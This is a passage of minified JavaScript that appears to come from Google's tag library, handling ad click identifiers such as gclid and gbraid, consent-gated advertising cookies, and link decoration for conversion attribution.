function ms(a,b,c,d,e){d=d===void 0?!1:d;e=e===void 0?!1:e;if(c){var f=c.getAttribute("action")||"";if(f){var g=(c.method||"").toLowerCase();if(g!=="get"||d){if(g==="get"||g==="post"){var h=ks(a,b,f,d,e);qc.test(h)&&(c.action=h)}}else{for(var l=c.childNodes||[],n=!1,p=0;p<l.length;p++){var q=l[p];if(q.name===a){q.setAttribute("value",b);n=!0;break}}if(!n){var r=A.createElement("input");r.setAttribute("type","hidden");r.setAttribute("name",a);r.setAttribute("value",b);c.appendChild(r)}}}}}
function Tr(a){try{var b;a:{for(var c=a,d=100;c&&d>0;){if(c.href&&c.nodeName.match(/^a(?:rea)?$/i)){b=c;break a}c=c.parentNode;d--}b=null}var e=b;if(e){var f=e.protocol;f!=="http:"&&f!=="https:"||ls(e,e.hostname)}}catch(g){}}function Ur(a){try{var b=a.getAttribute("action");if(b){var c=jj(pj(b),"host");ls(a,c)}}catch(d){}}function ps(a,b,c,d){Sr();var e=c==="fragment"?2:1;d=!!d;Wr(a,b,e,d,!1);e===2&&kb("TAGGING",23);d&&kb("TAGGING",24)}
function qs(a,b){Sr();Wr(a,[lj(w.location,"host",!0)],b,!0,!0)}function rs(){var a=A.location.hostname,b=Zr.exec(A.referrer);if(!b)return!1;var c=b[2],d=b[1],e="";if(c){var f=c.split("/"),g=f[1];e=g==="s"?ij(f[2])||"":ij(g)||""}else if(d){if(d.indexOf("xn--")===0)return!1;e=d.replace(/-/g,".").replace(/\.\./g,"-")}var h=a.replace($r,""),l=e.replace($r,"");return h===l||Mb(h,"."+l)}function ss(a,b){return a===!1?!1:a||b||rs()};var ts=["1"],us={},vs={};function ws(a,b){b=b===void 0?!0:b;var c=xs(a.prefix);if(us[c])ys(a);else if(zs(c,a.path,a.domain)){var d=vs[xs(a.prefix)]||{id:void 0,Nh:void 0};b&&As(a,d.id,d.Nh);ys(a)}else{var e=rj("auiddc");if(e)kb("TAGGING",17),us[c]=e;else if(b){var f=xs(a.prefix),g=Pr();Bs(f,g,a);zs(c,a.path,a.domain);ys(a,!0)}}}
function ys(a,b){if((b===void 0?0:b)&&kr(fr)){var c=br(!1);c.error!==0?kb("TAGGING",38):c.value?"gcl_ctr"in c.value?(delete c.value.gcl_ctr,cr(c)!==0&&kb("TAGGING",41)):kb("TAGGING",40):kb("TAGGING",39)}if(nr(fr)&&lr([fr])[fr.fb]===-1){for(var d={},e=(d[fr.fb]=0,d),f=m(ir),g=f.next();!g.done;g=f.next()){var h=g.value;h!==fr&&nr(h)&&(e[h.fb]=0)}mr(e,a)}}
function As(a,b,c){var d=xs(a.prefix),e=us[d];if(e){var f=e.split(".");if(f.length===2){var g=Number(f[1])||0;if(g){var h=e;b&&(h=e+"."+b+"."+(c?c:Math.floor(Gb()/1E3)));Bs(d,h,a,g*1E3)}}}}function Bs(a,b,c,d){var e;e=["1",Nr(c.domain,c.path),b].join(".");var f=Zq(c,d);f.Gc=Cs();Ir(a,e,f)}function zs(a,b,c){var d=Qr(a,b,c,ts,Cs());if(!d)return!1;Ds(a,d);return!0}
function Ds(a,b){var c=b.split(".");c.length===5?(us[a]=c.slice(0,2).join("."),vs[a]={id:c.slice(2,4).join("."),Nh:Number(c[4])||0}):c.length===3?vs[a]={id:c.slice(0,2).join("."),Nh:Number(c[2])||0}:us[a]=b}function xs(a){return(a||"_gcl")+"_au"}function Es(a){function b(){Ml(c)&&a()}var c=Cs();Sl(function(){b();Ml(c)||Tl(b,c)},c)}
function Fs(a){var b=is(!0),c=xs(a.prefix);Es(function(){var d=b[c];if(d){Ds(c,d);var e=Number(us[c].split(".")[1])*1E3;if(e){kb("TAGGING",16);var f=Zq(a,e);f.Gc=Cs();var g=["1",Nr(a.domain,a.path),d].join(".");Ir(c,g,f)}}})}function Gs(a,b,c,d,e){e=e||{};var f=function(){var g={},h=Qr(a,e.path,e.domain,ts,Cs());h&&(g[a]=h);return g};Es(function(){ps(f,b,c,d)})}function Cs(){return["ad_storage","ad_user_data"]};function Hs(a){for(var b=[],c=A.cookie.split(";"),d=new RegExp("^\\s*"+(a||"_gac")+"_(UA-\\d+-\\d+)=\\s*(.+?)\\s*$"),e=0;e<c.length;e++){var f=c[e].match(d);f&&b.push({Yd:f[1],value:f[2],timestamp:Number(f[2].split(".")[1])||0})}b.sort(function(g,h){return h.timestamp-g.timestamp});return b}
function Is(a,b){var c=Hs(a),d={};if(!c||!c.length)return d;for(var e=0;e<c.length;e++){var f=c[e].value.split(".");if(!(f[0]!=="1"||b&&f.length<3||!b&&f.length!==3)&&Number(f[1])){d[c[e].Yd]||(d[c[e].Yd]=[]);var g={version:f[0],timestamp:Number(f[1])*1E3,gclid:f[2]};b&&f.length>3&&(g.labels=f.slice(3));d[c[e].Yd].push(g)}}return d};var Js={},Ks=(Js.k={fa:/^[\w-]+$/},Js.b={fa:/^[\w-]+$/,Ij:!0},Js.i={fa:/^[1-9]\d*$/},Js.h={fa:/^\d+$/},Js.t={fa:/^[1-9]\d*$/},Js.d={fa:/^[A-Za-z0-9_-]+$/},Js.j={fa:/^\d+$/},Js.u={fa:/^[1-9]\d*$/},Js.l={fa:/^[01]$/},Js.o={fa:/^[1-9]\d*$/},Js.g={fa:/^[01]$/},Js.s={fa:/^.+$/},Js);var Ls={},Ps=(Ls[5]={Sh:{2:Ms},xj:"2",Fh:["k","i","b","u"]},Ls[4]={Sh:{2:Ms,GCL:Ns},xj:"2",Fh:["k","i","b"]},Ls[2]={Sh:{GS2:Ms,GS1:Os},xj:"GS2",Fh:"sogtjlhd".split("")},Ls);function Qs(a,b,c){var d=Ps[b];if(d){var e=a.split(".")[0];c==null||c(e);if(e){var f=d.Sh[e];if(f)return f(a,b)}}}
function Ms(a,b){var c=a.split(".");if(c.length===3){var d=c[2];if(d.indexOf("$")===-1&&d.indexOf("%24")!==-1)try{d=decodeURIComponent(d)}catch(u){}var e={},f=Ps[b];if(f){for(var g=f.Fh,h=m(d.split("$")),l=h.next();!l.done;l=h.next()){var n=l.value,p=n[0];if(g.indexOf(p)!==-1)try{var q=decodeURIComponent(n.substring(1)),r=Ks[p];r&&(r.Ij?(e[p]=e[p]||[],e[p].push(q)):e[p]=q)}catch(u){}}return e}}}function Rs(a,b,c){var d=Ps[b];if(d)return[d.xj,c||"1",Ss(a,b)].join(".")}
function Ss(a,b){var c=Ps[b];if(c){for(var d=[],e=m(c.Fh),f=e.next();!f.done;f=e.next()){var g=f.value,h=Ks[g];if(h){var l=a[g];if(l!==void 0)if(h.Ij&&Array.isArray(l))for(var n=m(l),p=n.next();!p.done;p=n.next())d.push(encodeURIComponent(""+g+p.value));else d.push(encodeURIComponent(""+g+l))}}return d.join("$")}}function Ns(a){var b=a.split(".");b.shift();var c=b.shift(),d=b.shift(),e={};return e.k=d,e.i=c,e.b=b,e}
function Os(a){var b=a.split(".").slice(2);if(!(b.length<5||b.length>7)){var c={};return c.s=b[0],c.o=b[1],c.g=b[2],c.t=b[3],c.j=b[4],c.l=b[5],c.h=b[6],c}};var Ts=new Map([[5,"ad_storage"],[4,["ad_storage","ad_user_data"]],[2,"analytics_storage"]]);function Us(a,b,c){if(Ps[b]){for(var d=[],e=wr(a,void 0,void 0,Ts.get(b)),f=m(e),g=f.next();!g.done;g=f.next()){var h=Qs(g.value,b,c);h&&d.push(Vs(h))}return d}}
function Ws(a){var b=Xs;if(Ps[2]){for(var c={},d=xr(a,void 0,void 0,Ts.get(2)),e=Object.keys(d).sort(),f=m(e),g=f.next();!g.done;g=f.next())for(var h=g.value,l=m(d[h]),n=l.next();!n.done;n=l.next()){var p=Qs(n.value,2,b);p&&(c[h]||(c[h]=[]),c[h].push(Vs(p)))}return c}}function Ys(a,b,c,d,e){d=d||{};var f=Nr(d.domain,d.path),g=Rs(b,c,f);if(!g)return 1;var h=Zq(d,e,void 0,Ts.get(c));return Ir(a,g,h)}function Zs(a,b){var c=b.fa;return typeof c==="function"?c(a):c.test(a)}
function Vs(a){for(var b=m(Object.keys(a)),c=b.next(),d={};!c.done;d={jg:void 0},c=b.next()){var e=c.value,f=a[e];d.jg=Ks[e];d.jg?d.jg.Ij?a[e]=Array.isArray(f)?f.filter(function(g){return function(h){return Zs(h,g.jg)}}(d)):void 0:typeof f==="string"&&Zs(f,d.jg)||(a[e]=void 0):a[e]=void 0}return a};var $s=function(){this.value=0};$s.prototype.set=function(a){return this.value|=1<<a};var at=function(a,b){b<=0||(a.value|=1<<b-1)};$s.prototype.get=function(){return this.value};$s.prototype.clear=function(a){this.value&=~(1<<a)};$s.prototype.clearAll=function(){this.value=0};$s.prototype.equals=function(a){return this.value===a.value};function bt(a){if(a)try{return new Uint8Array(atob(a.replace(/-/g,"+").replace(/_/g,"/")).split("").map(function(b){return b.charCodeAt(0)}))}catch(b){}}function ct(a,b){var c=0,d=0,e,f=b;do{if(f>=a.length)return;e=a[f++];c|=(e&127)<<d;d+=7}while(e&128);return[c,f]};function dt(){var a=String,b=w.location.hostname,c=w.location.pathname,d=b=Xb(b);d.split(".").length>2&&(d=d.replace(/^(www[0-9]*|web|ftp|wap|home|m|w|amp|mobile)\./,""));b=d;c=Xb(c);var e=c.split(";")[0];e=e.replace(/\/(ar|slp|web|index)?\/?$/,"");return a(bi((""+b+e).toLowerCase()))};var et={},ft=(et.gclid=!0,et.dclid=!0,et.gbraid=!0,et.wbraid=!0,et),gt=/^\w+$/,ht=/^[\w-]+$/,it={},jt=(it.aw="_aw",it.dc="_dc",it.gf="_gf",it.gp="_gp",it.gs="_gs",it.ha="_ha",it.ag="_ag",it.gb="_gb",it),kt=/^(?:www\.)?google(?:\.com?)?(?:\.[a-z]{2}t?)?$/,lt=/^www\.googleadservices\.com$/;function mt(){return["ad_storage","ad_user_data"]}function nt(a){return!Wa(6)||Ml(a)}function ot(a,b){function c(){var d=nt(b);d&&a();return d}Sl(function(){c()||Tl(c,b)},b)}
function pt(a){return qt(a).map(function(b){return b.gclid})}function rt(a){return st(a).filter(function(b){return b.gclid}).map(function(b){return b.gclid})}function st(a){var b=tt(a.prefix),c=ut("gb",b),d=ut("ag",b);if(!d||!c)return[];var e=function(h){return function(l){l.type=h;return l}},f=qt(c).map(e("gb")),g=vt(d).map(e("ag"));return f.concat(g).sort(function(h,l){return l.timestamp-h.timestamp})}
function wt(a,b,c,d,e){var f=vb(a,function(g){return g.gclid===b});f?(f.timestamp<c&&(f.timestamp=c,f.Zc=e),f.labels=xt(f.labels||[],d||[])):a.push({version:"2",gclid:b,timestamp:c,labels:d,Zc:e})}function vt(a){for(var b=Us(a,5)||[],c=[],d=m(b),e=d.next();!e.done;e=d.next()){var f=e.value,g=f,h=zt(f);h&&wt(c,g.k,h,g.b||[],f.u)}return c.sort(function(l,n){return n.timestamp-l.timestamp})}
function qt(a){for(var b=[],c=wr(a,A.cookie,void 0,mt()),d=m(c),e=d.next();!e.done;e=d.next()){var f=At(e.value);f!=null&&(f.Zc=void 0,f.za=new $s,f.Ya=[1],Bt(b,f))}b.sort(function(g,h){return h.timestamp-g.timestamp});return Ct(b)}function Dt(a,b){for(var c=[],d=m(a),e=d.next();!e.done;e=d.next()){var f=e.value;c.includes(f)||c.push(f)}for(var g=m(b),h=g.next();!h.done;h=g.next()){var l=h.value;c.includes(l)||c.push(l)}return c}
function Bt(a,b,c){c=c===void 0?!1:c;for(var d,e,f=m(a),g=f.next();!g.done;g=f.next()){var h=g.value;if(h.gclid===b.gclid){d=h;break}h.za&&b.za&&h.za.equals(b.za)&&(e=h)}if(d){var l,n,p=(l=d.za)!=null?l:new $s,q=(n=b.za)!=null?n:new $s;p.value|=q.value;d.za=p;d.timestamp<b.timestamp&&(d.timestamp=b.timestamp,d.Zc=b.Zc);d.labels=Dt(d.labels||[],b.labels||[]);d.Ya=Dt(d.Ya||[],b.Ya||[])}else c&&e?oa(Object,"assign").call(Object,e,b):a.push(b)}
function Et(a){if(!a)return new $s;var b=new $s;if(a===1)return at(b,2),at(b,3),b;at(b,a);return b}
function Ft(){var a=dr("gclid");if(!a||a.error||!a.value||typeof a.value!=="object")return null;var b=a.value;try{if(!("value"in b&&b.value)||typeof b.value!=="object")return null;var c=b.value,d=c.value;if(!d||!d.match(ht))return null;var e=c.linkDecorationSource,f=c.linkDecorationSources,g=new $s;typeof e==="number"?g=Et(e):typeof f==="number"&&(g.value=f);return{version:"",gclid:d,timestamp:Number(c.creationTimeMs)||0,labels:[],za:g,Ya:[2]}}catch(h){return null}}
function Gt(){var a=dr("gcl_aw");if(a.error!==0)return null;try{return a.value.reduce(function(b,c){if(!c.value||typeof c.value!=="object")return b;var d=c.value,e=d.value;if(!e||!e.match(ht))return b;var f=new $s,g=d.linkDecorationSources;typeof g==="number"&&(f.value=g);b.push({version:"",gclid:e,timestamp:Number(d.creationTimeMs)||0,expires:Number(c.expires)||0,labels:[],za:f,Ya:[2]});return b},[])}catch(b){return null}}
function Ht(a){for(var b=[],c=wr(a,A.cookie,void 0,mt()),d=m(c),e=d.next();!e.done;e=d.next()){var f=At(e.value);f!=null&&(f.Zc=void 0,f.za=new $s,f.Ya=[1],Bt(b,f))}var g=Ft();g&&(g.Zc=void 0,g.Ya=g.Ya||[2],Bt(b,g));if(Wa(14)){var h=Gt();if(h)for(var l=m(h),n=l.next();!n.done;n=l.next()){var p=n.value;p.Zc=void 0;p.Ya=p.Ya||[2];Bt(b,p)}}b.sort(function(q,r){return r.timestamp-q.timestamp});return Ct(b)}
function xt(a,b){if(!a.length)return b;if(!b.length)return a;var c={};return a.concat(b).filter(function(d){return c.hasOwnProperty(d)?!1:c[d]=!0})}function tt(a){return a&&typeof a==="string"&&a.match(gt)?a:"_gcl"}function It(a,b){if(a){var c={value:a,za:new $s};at(c.za,b);return c}}
function Jt(a,b,c){var d=pj(a),e=jj(d,"query",!1,void 0,"gclsrc"),f=It(jj(d,"query",!1,void 0,"gclid"),c?4:2);if(b&&(!f||!e)){var g=d.hash.replace("#","");f||(f=It(gj(g,"gclid",!1),3));e||(e=gj(g,"gclsrc",!1))}return f&&(e===void 0||e==="aw"||e==="aw.ds"||Wa(18)&&e==="aw.dv")?[f]:[]}
function Kt(a,b){var c=pj(a),d=jj(c,"query",!1,void 0,"gclid"),e=jj(c,"query",!1,void 0,"gclsrc"),f=jj(c,"query",!1,void 0,"wbraid");f=Vb(f);var g=jj(c,"query",!1,void 0,"gbraid"),h=jj(c,"query",!1,void 0,"gad_source"),l=jj(c,"query",!1,void 0,"dclid");if(b&&!(d&&e&&f&&g)){var n=c.hash.replace("#","");d=d||gj(n,"gclid",!1);e=e||gj(n,"gclsrc",!1);f=f||gj(n,"wbraid",!1);g=g||gj(n,"gbraid",!1);h=h||gj(n,"gad_source",!1)}return Lt(d,e,l,f,g,h)}function Mt(){return Kt(w.location.href,!0)}
function Lt(a,b,c,d,e,f){var g={},h=function(l,n){g[n]||(g[n]=[]);g[n].push(l)};g.gclid=a;g.gclsrc=b;g.dclid=c;if(a!==void 0&&a.match(ht))switch(b){case void 0:h(a,"aw");break;case "aw.ds":h(a,"aw");h(a,"dc");break;case "aw.dv":Wa(18)&&(h(a,"aw"),h(a,"dc"));break;case "ds":h(a,"dc");break;case "3p.ds":h(a,"dc");break;case "gf":h(a,"gf");break;case "ha":h(a,"ha")}c&&h(c,"dc");d!==void 0&&ht.test(d)&&(g.wbraid=d,h(d,"gb"));e!==void 0&&ht.test(e)&&(g.gbraid=e,h(e,"ag"));f!==void 0&&ht.test(f)&&(g.gad_source=
f,h(f,"gs"));return g}function Nt(a){for(var b=Mt(),c=!0,d=m(Object.keys(b)),e=d.next();!e.done;e=d.next())if(b[e.value]!==void 0){c=!1;break}c&&(b=Kt(w.document.referrer,!1),b.gad_source=void 0);Ot(b,!1,a)}
function Pt(a){Nt(a);var b=Jt(w.location.href,!0,!1);b.length||(b=Jt(w.document.referrer,!1,!0));a=a||{};Qt(a);if(b.length){var c=b[0],d=Gb(),e=Zq(a,d,!0),f=mt(),g=function(){nt(f)&&e.expires!==void 0&&ar("gclid",{value:{value:c.value,creationTimeMs:d,linkDecorationSources:c.za.get()},expires:Number(e.expires)})};Sl(function(){g();nt(f)||Tl(g,f)},f)}}
function Qt(a){var b;if(b=Wa(15)){var c=Rt();b=kt.test(c)||lt.test(c)||St()}if(b){var d;a:{for(var e=pj(w.location.href),f=hj(jj(e,"query")),g=m(Object.keys(f)),h=g.next();!h.done;h=g.next()){var l=h.value;if(!ft[l]){var n=f[l][0]||"",p;if(!n||n.length<50||n.length>200)p=!1;else{var q=bt(n),r;if(q)c:{var u=q;if(u&&u.length!==0){var t=0;try{for(var v=10;t<u.length&&!(v--<=0);){var x=ct(u,t);if(x===void 0)break;var y=m(x),z=y.next().value,C=y.next().value,E=z,G=C,I=E&7;if(E>>3===16382){if(I!==0)break;
var M=ct(u,G);if(M===void 0)break;r=m(M).next().value===1;break c}var ca;d:{var V=void 0,N=u,T=G;switch(I){case 0:ca=(V=ct(N,T))==null?void 0:V[1];break d;case 1:ca=T+8;break d;case 2:var ka=ct(N,T);if(ka===void 0)break;var la=m(ka),W=la.next().value;ca=la.next().value+W;break d;case 5:ca=T+4;break d}ca=void 0}if(ca===void 0||ca>u.length||ca<=t)break;t=ca}}catch(ea){}}r=!1}else r=!1;p=r}if(p){d=n;break a}}}d=void 0}var S=d;S&&Tt(S,7,a)}}
function Tt(a,b,c){c=c||{};var d=Gb(),e=Zq(c,d,!0),f=mt(),g=function(){if(nt(f)&&e.expires!==void 0){var h=Gt()||[];Bt(h,{version:"",gclid:a,timestamp:d,expires:Number(e.expires),za:Et(b)},!0);ar("gcl_aw",h.map(function(l){return{value:{value:l.gclid,creationTimeMs:l.timestamp,linkDecorationSources:l.za?l.za.get():0},expires:Number(l.expires)}}))}};Sl(function(){nt(f)?g():Tl(g,f)},f)}
function Ot(a,b,c,d,e){c=c||{};e=e||[];var f=tt(c.prefix),g=d||Gb(),h=Math.round(g/1E3),l=mt(),n=!1,p=!1,q=Wa(20),r=function(){if(nt(l)){var u=Zq(c,g,!0);u.Gc=l;for(var t=function(V,N){var T=ut(V,f);T&&(Ir(T,N,u),V!=="gb"&&(n=!0))},v=function(V){var N=["GCL",h,V];e.length>0&&N.push(e.join("."));return N.join(".")},x=m(["aw","dc","gf","ha","gp"]),y=x.next();!y.done;y=x.next()){var z=y.value;a[z]&&t(z,v(a[z][0]))}if((!n||q)&&a.gb){var C=a.gb[0],E=ut("gb",f);!b&&qt(E).some(function(V){return V.gclid===
C&&V.labels&&V.labels.length>0})||t("gb",v(C))}}if(!p&&a.gbraid&&nt("ad_storage")&&(p=!0,!n||q)){var G=a.gbraid,I=ut("ag",f);if(b||!vt(I).some(function(V){return V.gclid===G&&V.labels&&V.labels.length>0})){var M={},ca=(M.k=G,M.i=""+h,M.b=e,M);Ys(I,ca,5,c,g)}}Ut(a,f,g,c)};Sl(function(){r();nt(l)||Tl(r,l)},l)}
function Ut(a,b,c,d){if(a.gad_source!==void 0&&nt("ad_storage")){var e=gd();if(e!=="r"&&e!=="h"){var f=a.gad_source,g=ut("gs",b);if(g){var h=Math.floor((Gb()-(fd()||0))/1E3),l,n=dt(),p={};l=(p.k=f,p.i=""+h,p.u=n,p);Ys(g,l,5,d,c)}}}}
function Vt(a,b){var c=is(!0);ot(function(){for(var d=tt(b.prefix),e=0;e<a.length;++e){var f=a[e];if(jt[f]!==void 0){var g=ut(f,d),h=c[g];if(h){var l=Math.min(Wt(h),Gb()),n;b:{for(var p=l,q=wr(g,A.cookie,void 0,mt()),r=0;r<q.length;++r)if(Wt(q[r])>p){n=!0;break b}n=!1}if(!n){var u=Zq(b,l,!0);u.Gc=mt();Ir(g,h,u)}}}}Ot(Lt(c.gclid,c.gclsrc),!1,b)},mt())}
function Xt(a){var b=["ag"],c=is(!0),d=tt(a.prefix);ot(function(){for(var e=0;e<b.length;++e){var f=ut(b[e],d);if(f){var g=c[f];if(g){var h=Qs(g,5);if(h){var l=zt(h);l||(l=Gb());var n;a:{for(var p=l,q=Us(f,5),r=0;r<q.length;++r)if(zt(q[r])>p){n=!0;break a}n=!1}if(n)break;h.i=""+Math.round(l/1E3);Ys(f,h,5,a,l)}}}}},["ad_storage"])}function ut(a,b){var c=jt[a];if(c!==void 0)return b+c}function Wt(a){return Yt(a.split(".")).length!==0?(Number(a.split(".")[1])||0)*1E3:0}
function zt(a){return a?(Number(a.i)||0)*1E3:0}function At(a){var b=Yt(a.split("."));return b.length===0?null:{version:b[0],gclid:b[2],timestamp:(Number(b[1])||0)*1E3,labels:b.slice(3)}}function Yt(a){return a.length<3||a[0]!=="GCL"&&a[0]!=="1"||!/^\d+$/.test(a[1])||!ht.test(a[2])?[]:a}
function Zt(a,b,c,d,e){if(Array.isArray(b)&&vr(w)){var f=tt(e),g=function(){for(var h={},l=0;l<a.length;++l){var n=ut(a[l],f);if(n){var p=wr(n,A.cookie,void 0,mt());p.length&&(h[n]=p.sort()[p.length-1])}}return h};ot(function(){ps(g,b,c,d)},mt())}}
function $t(a,b,c,d){if(Array.isArray(a)&&vr(w)){var e=["ag"],f=tt(d),g=function(){for(var h={},l=0;l<e.length;++l){var n=ut(e[l],f);if(!n)return{};var p=Us(n,5);if(p.length){var q=p.sort(function(r,u){return zt(u)-zt(r)})[0];h[n]=Rs(q,5)}}return h};ot(function(){ps(g,a,b,c)},["ad_storage"])}}function Ct(a){return a.filter(function(b){return ht.test(b.gclid)})}
function au(a,b){if(vr(w)){for(var c=tt(b.prefix),d={},e=0;e<a.length;e++)jt[a[e]]&&(d[a[e]]=jt[a[e]]);ot(function(){zb(d,function(f,g){var h=wr(c+g,A.cookie,void 0,mt());h.sort(function(u,t){return Wt(t)-Wt(u)});if(h.length){var l=h[0],n=Wt(l),p=Yt(l.split(".")).length!==0?l.split(".").slice(3):[],q={},r;r=Yt(l.split(".")).length!==0?l.split(".")[2]:void 0;q[f]=[r];Ot(q,!0,b,n,p)}})},mt())}}
function bu(a){var b=["ag"],c=["gbraid"];ot(function(){for(var d=tt(a.prefix),e=0;e<b.length;++e){var f=ut(b[e],d);if(!f)break;var g=Us(f,5);if(g.length){var h=g.sort(function(q,r){return zt(r)-zt(q)})[0],l=zt(h),n=h.b,p={};p[c[e]]=h.k;Ot(p,!0,a,l,n)}}},["ad_storage"])}function cu(a,b){for(var c=0;c<b.length;++c)if(a[b[c]])return!0;return!1}
function du(a){function b(h,l,n){n&&(h[l]=n)}if(Pl()){var c=Mt(),d;a.includes("gad_source")&&(d=c.gad_source!==void 0?c.gad_source:is(!1)._gs);if(cu(c,a)||d){var e={};b(e,"gclid",c.gclid);b(e,"dclid",c.dclid);b(e,"gclsrc",c.gclsrc);b(e,"wbraid",c.wbraid);b(e,"gbraid",c.gbraid);qs(function(){return e},3);var f={},g=(f._up="1",f);b(g,"_gs",d);qs(function(){return g},1)}}}function St(){var a=pj(w.location.href);return jj(a,"query",!1,void 0,"gad_source")}
function eu(a){if(!Wa(1))return null;var b=is(!0).gad_source;if(b!=null)return w.location.hash="",b;if(Wa(2)){b=St();if(b!=null)return b;var c=Mt();if(cu(c,a))return"0"}return null}function fu(a){var b=eu(a);b!=null&&qs(function(){var c={};return c.gad_source=b,c},4)}function gu(a,b,c){var d=[];if(b.length===0)return d;for(var e={},f=0;f<b.length;f++){var g=b[f],h=g.type?g.type:"gcl";(g.labels||[]).indexOf(c)===-1?(a.push(0),e[h]||d.push(g)):a.push(1);e[h]=!0}return d}
function hu(a,b,c,d){var e=[];c=c||{};if(!nt(mt()))return e;var f=qt(a),g=gu(e,f,b);if(g.length&&!d)for(var h=m(g),l=h.next();!l.done;l=h.next()){var n=l.value,p=n.timestamp,q=[n.version,Math.round(p/1E3),n.gclid].concat(n.labels||[],[b]).join("."),r=Zq(c,p,!0);r.Gc=mt();Ir(a,q,r)}return e}
function iu(a,b){var c=[];b=b||{};var d=st(b),e=gu(c,d,a);if(e.length)for(var f=m(e),g=f.next();!g.done;g=f.next()){var h=g.value,l=tt(b.prefix),n=ut(h.type,l);if(!n)break;var p=h,q=p.version,r=p.gclid,u=p.labels,t=p.timestamp,v=Math.round(t/1E3);if(h.type==="ag"){var x={},y=(x.k=r,x.i=""+v,x.b=(u||[]).concat([a]),x);Ys(n,y,5,b,t)}else if(h.type==="gb"){var z=[q,v,r].concat(u||[],[a]).join("."),C=Zq(b,t,!0);C.Gc=mt();Ir(n,z,C)}}return c}
function ju(a,b){var c=tt(b),d=ut(a,c);if(!d)return 0;var e;e=a==="ag"?vt(d):qt(d);for(var f=0,g=0;g<e.length;g++)f=Math.max(f,e[g].timestamp);return f}function ku(a){for(var b=0,c=m(Object.keys(a)),d=c.next();!d.done;d=c.next())for(var e=a[d.value],f=0;f<e.length;f++)b=Math.max(b,Number(e[f].timestamp));return b}function lu(a){var b=Math.max(ju("aw",a),ku(nt(mt())?Is():{})),c=Math.max(ju("gb",a),ku(nt(mt())?Is("_gac_gb",!0):{}));c=Math.max(c,ju("ag",a));return c>b}
function Rt(){return A.referrer?jj(pj(A.referrer),"host"):""};function xu(a){var b=window,c=b.webkit;delete b.webkit;a(b.webkit);b.webkit=c}function yu(a){var b={action:"gcl_setup"};if("CWVWebViewMessage"in a.messageHandlers)return a.messageHandlers.CWVWebViewMessage.postMessage({command:"awb",payload:b}),!0;var c=a.messageHandlers.awb;return c?(c.postMessage(b),!0):!1};function zu(){return["ad_storage","ad_user_data"]}function Au(a){if(P(38)&&!hm(dm.Z.xm)&&"webkit"in window&&window.webkit.messageHandlers){var b=function(){try{xu(function(c){c&&("CWVWebViewMessage"in c.messageHandlers||"awb"in c.messageHandlers)&&(gm(dm.Z.xm,function(d){d.gclid&&Tt(d.gclid,5,a)}),yu(c)||O(178))})}catch(c){O(177)}};Sl(function(){nt(zu())?b():Tl(b,zu())},zu())}};var Bu=["https://www.google.com","https://www.youtube.com","https://m.youtube.com"];function Cu(a){return a.data.action!=="gcl_transfer"?(O(173),!0):a.data.gadSource?a.data.gclid?!1:(O(181),!0):(O(180),!0)}
function Du(a,b){if(P(a)){if(hm(dm.Z.He))return O(176),dm.Z.He;if(hm(dm.Z.Am))return O(170),dm.Z.He;var c=aq();if(!c)O(171);else if(c.opener){var d=function(g){if(!Bu.includes(g.origin))O(172);else if(!Cu(g)){var h={gadSource:g.data.gadSource};P(229)&&(h.gclid=g.data.gclid);gm(dm.Z.He,h);a===200&&g.data.gclid&&Tt(String(g.data.gclid),6,b);var l;(l=g.stopImmediatePropagation)==null||l.call(g);jq(c,"message",d)}};if(iq(c,"message",d)){gm(dm.Z.Am,!0);for(var e=m(Bu),f=e.next();!f.done;f=e.next())c.opener.postMessage({action:"gcl_setup"},
f.value);O(174);return dm.Z.He}O(175)}}};var Nu=RegExp("^UA-\\d+-\\d+%3A[\\w-]+(?:%2C[\\w-]+)*(?:%3BUA-\\d+-\\d+%3A[\\w-]+(?:%2C[\\w-]+)*)*$"),Ou=/^~?[\w-]+(?:\.~?[\w-]+)*$/,Pu=/^\d+\.fls\.doubleclick\.net$/,Qu=/;gac=([^;?]+)/,Ru=/;gacgb=([^;?]+)/;
function Su(a,b){if(Pu.test(A.location.host)){var c=A.location.href.match(b);return c&&c.length===2&&c[1].match(Nu)?ij(c[1])||"":""}for(var d=[],e=m(Object.keys(a)),f=e.next();!f.done;f=e.next()){for(var g=f.value,h=[],l=a[g],n=0;n<l.length;n++)h.push(l[n].gclid);d.push(g+":"+h.join(","))}return d.length>0?d.join(";"):""}
function Tu(a,b,c){for(var d=nt(mt())?Is("_gac_gb",!0):{},e=[],f=!1,g=m(Object.keys(d)),h=g.next();!h.done;h=g.next()){var l=h.value,n=hu("_gac_gb_"+l,a,b,c);f=f||n.length!==0&&n.some(function(p){return p===1});e.push(l+":"+n.join(","))}return{Pq:f?e.join(";"):"",Oq:Su(d,Ru)}}function Uu(a){var b=A.location.href.match(new RegExp(";"+a+"=([^;?]+)"));return b&&b.length===2&&b[1].match(Ou)?b[1]:void 0}
function Vu(a){var b={},c,d,e;Pu.test(A.location.host)&&(c=Uu("gclgs"),d=Uu("gclst"),e=Uu("gcllp"));if(c&&d&&e)b.ng=c,b.Ih=d,b.Hh=e;else{var f=Gb(),g=vt((a||"_gcl")+"_gs"),h=g.map(function(p){return p.gclid}),l=g.map(function(p){return f-p.timestamp}),n=g.map(function(p){return p.Zc});h.length>0&&l.length>0&&n.length>0&&(b.ng=h.join("."),b.Ih=l.join("."),b.Hh=n.join("."))}return b}
function Wu(a,b,c,d){d=d===void 0?!1:d;if(Pu.test(A.location.host)){var e=Uu(c);if(e){if(d){var f=new $s;at(f,2);at(f,3);return e.split(".").map(function(h){return{gclid:h,za:f,Ya:[1]}})}return e.split(".").map(function(h){return{gclid:h,za:new $s,Ya:[1]}})}}else{if(b==="gclid"){var g=(a||"_gcl")+"_aw";return d?Ht(g):qt(g)}if(b==="wbraid")return qt((a||"_gcl")+"_gb");if(b==="braids")return st({prefix:a})}return[]}function Xu(a){return Pu.test(A.location.host)?!(Uu("gclaw")||Uu("gac")):lu(a)}
